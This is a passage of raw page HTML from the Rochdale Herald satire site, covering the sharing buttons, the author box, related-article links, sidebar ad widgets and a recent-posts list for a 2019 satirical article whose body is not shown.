<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none;overflow:hidden;width:auto;height:21px;background-color:transparent"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2019%2F01%2F16%2Fi-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=I+don%E2%80%99t+shave+cos+I%E2%80%99m+a+Gillette+John%2C+claims+Heil+Vis+clad+Neon+Nazi&url=https%3A%2F%2Frochdaleherald.co.uk%2F2019%2F01%2F16%2Fi-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2018/02/Shouting-Man.jpg&description=I+don%E2%80%99t+shave+cos+I%E2%80%99m+a+Gillette+John%2C+claims+Heil+Vis+clad+Neon+Nazi" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=I+don%E2%80%99t+shave+cos+I%E2%80%99m+a+Gillette+John%2C+claims+Heil+Vis+clad+Neon+Nazi %0A%0A https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div> <div class="author-box-wrap"><a href="https://rochdaleherald.co.uk/author/johnny-wapping/" aria-label="author-photo"><img alt='Johnny Wapping' src='https://secure.gravatar.com/avatar/1aa37630a75832cd027696b95e043f201c2907c018be5c14d90fea18c322f732?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/1aa37630a75832cd027696b95e043f201c2907c018be5c14d90fea18c322f732?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rochdaleherald.co.uk/author/johnny-wapping/">Johnny Wapping</a></span></div><div class="td-author-description">Like many satirists, Johnny Wapping accepts he is an arsehole, and thinks society could be better if we were all willing to accept what arseholes we are. If you see him on Facebook, why not ask if he's read the article?</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Johnny Wapping"><meta itemprop="url" content="https://rochdaleherald.co.uk/author/johnny-wapping/"></span><meta itemprop="datePublished" content="2019-01-16T12:05:54+00:00"><meta itemprop="dateModified" content="2019-01-16T08:08:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg"></span><meta itemprop="name" content="The Rochdale Herald"></span><meta itemprop="headline " content="I don&#039;t shave cos I&#039;m a Gillette John, claims Heil Vis clad Neon Nazi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/Shouting-Man.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span> </footer>
<div class="td_block_wrap td_block_related_posts tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64"><script>var block_tdi_64=new tdBlock();block_tdi_64.id="tdi_64";block_tdi_64.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_64","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":32768,"live_filter_cur_post_author":"591","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';block_tdi_64.td_column_number="3";block_tdi_64.block_type="td_block_related_posts";block_tdi_64.post_count="6";block_tdi_64.found_posts="36";block_tdi_64.header_color="";block_tdi_64.ajax_pagination_infinite_stop="";block_tdi_64.max_num_pages="6";tdBlocksArray.push(block_tdi_64);</script><h4 class="td-related-title td-block-title"><a id="tdi_65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_64" href="#">RELATED ARTICLES</a><a id="tdi_66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_64" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_64 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" class="td-image-wrap " title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people"><img class="entry-thumb" src="[data-uri]" alt="New Year Eve Party" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people">Turn your house into a Costa and other tips for hosting gatherings of more than 6 people</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/03/31/man-puts-bins-out/" rel="bookmark" class="td-image-wrap " title="Man puts bins out"><img class="entry-thumb" src="[data-uri]" alt="" title="Man puts bins out" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/03/casual-happy-man-person-2669374-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/03/casual-happy-man-person-2669374-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/lifestyle/" class="td-post-category">Lifestyle</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/03/31/man-puts-bins-out/" rel="bookmark" title="Man puts bins out">Man puts bins out</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/03/15/blitz-spirit-will-see-us-through-says-man-panic-buying-sanitary-towels-and-quinoa/" rel="bookmark" class="td-image-wrap " title="Blitz spirit will see us through says man panic buying sanitary towels and Quinoa"><img class="entry-thumb" src="[data-uri]" alt="" title="Blitz spirit will see us through says man panic buying sanitary towels and Quinoa" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/03/23770915444_75d032a36f_b-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/03/23770915444_75d032a36f_b-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/lifestyle/" class="td-post-category">Lifestyle</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/03/15/blitz-spirit-will-see-us-through-says-man-panic-buying-sanitary-towels-and-quinoa/" rel="bookmark" title="Blitz spirit will see us through says man panic buying sanitary towels and Quinoa">Blitz spirit will see us through says man panic buying sanitary towels and Quinoa</a></h3> </div>
</div>
</div> </div>
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/12/14/man-considering-buying-his-wife-lingerie-for-christmas-almost-certainly-shouldnt/" rel="bookmark" class="td-image-wrap " title="Man considering buying his wife lingerie for Christmas almost certainly shouldn&#8217;t."><img class="entry-thumb" src="[data-uri]" alt="" title="Man considering buying his wife lingerie for Christmas almost certainly shouldn&#8217;t." data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/bigstock-portrait-of-confused-hipster-o-117028232-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/bigstock-portrait-of-confused-hipster-o-117028232-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/leisure/" class="td-post-category">Leisure</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/12/14/man-considering-buying-his-wife-lingerie-for-christmas-almost-certainly-shouldnt/" rel="bookmark" title="Man considering buying his wife lingerie for Christmas almost certainly shouldn&#8217;t.">Man considering buying his wife lingerie for Christmas almost certainly shouldn&#8217;t.</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/12/04/grammar-police-call-for-tougher-sentences/" rel="bookmark" class="td-image-wrap " title="Grammar police call for tougher sentences"><img class="entry-thumb" src="[data-uri]" alt="Police" title="Grammar police call for tougher sentences" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/bigstock-the-strict-policeman-5982740-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/bigstock-the-strict-policeman-5982740-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/lifestyle/" class="td-post-category">Lifestyle</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/12/04/grammar-police-call-for-tougher-sentences/" rel="bookmark" title="Grammar police call for tougher sentences">Grammar police call for tougher sentences</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/03/11/asian-family-enjoying-post-night-out-curry-accused-of-cultural-appropriation/" rel="bookmark" class="td-image-wrap " title="Asian family enjoying post night out curry accused of &#8216;Cultural Appropriation&#8217;"><img class="entry-thumb" src="[data-uri]" alt="Indian Family" title="Asian family enjoying post night out curry accused of &#8216;Cultural Appropriation&#8217;" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/04/Asian-Family-Restaurant-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/04/Asian-Family-Restaurant-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/food/" class="td-post-category">Food</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/03/11/asian-family-enjoying-post-night-out-curry-accused-of-cultural-appropriation/" rel="bookmark" title="Asian family enjoying post night out curry accused of &#8216;Cultural Appropriation&#8217;">Asian family enjoying post night out curry accused of &#8216;Cultural Appropriation&#8217;</a></h3> </div>
</div>
</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://rochdaleherald.co.uk/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
</div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_67 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color .20s cubic-bezier(0,0,.58,1) 0s;transition:background-color .20s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147ff}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147ff}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147ff}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}.td-social-boxed .td-sp{margin-top:4px}.td-social-boxed .td_social_info{font-size:13px;top:-12px}.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">61,169</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/rochdaleherald" target="_blank">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info td_social_info_counter">29,631</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://rochdaleherald.co.uk/feed/" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21,670</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/RochdaleHerald" target="_blank">Follow</a></span></div></div></div></div><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1786331918&asins=1786331918&linkId=c5ad3ee2852b88775b71ee4c406c98c0&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=0718179749&asins=0718179749&linkId=fa3b52a298a7c4a6ef92036815ed0531&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1785944622&asins=1785944622&linkId=4621d7d00829ee0c23af6fd92342c2c4&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_68 td_block_template_1">
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68.td-a-rec-img{text-align:left}.tdi_68.td-a-rec-img img{margin:0 auto 0 0}.tdi_68 .td_spot_img_all img,.tdi_68 .td_spot_img_tl img,.tdi_68 .td_spot_img_tp img,.tdi_68 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_68.td-a-rec-img{text-align:center}}</style><SCRIPT charset="utf-8" type="text/javascript" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=GetScriptTemplate"></SCRIPT> <NOSCRIPT><A rel="nofollow" HREF="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=NoScript">Amazon.co.uk Widgets</A></NOSCRIPT></div><div class="td_block_wrap td_block_8 td_block_widget tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_69"><script>var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"custom_title":"Recent Posts","custom_url":"\/","header_text_color":"#","header_color":"#","post_ids":"-32768","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_69","block_type":"td_block_8","separator":"","block_template_id":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_block_8";block_tdi_69.post_count="5";block_tdi_69.found_posts="4448";block_tdi_69.header_color="#";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="890";tdBlocksArray.push(block_tdi_69);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/" class="td-pulldown-size">Recent Posts</a></h4></div><div id=tdi_69 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
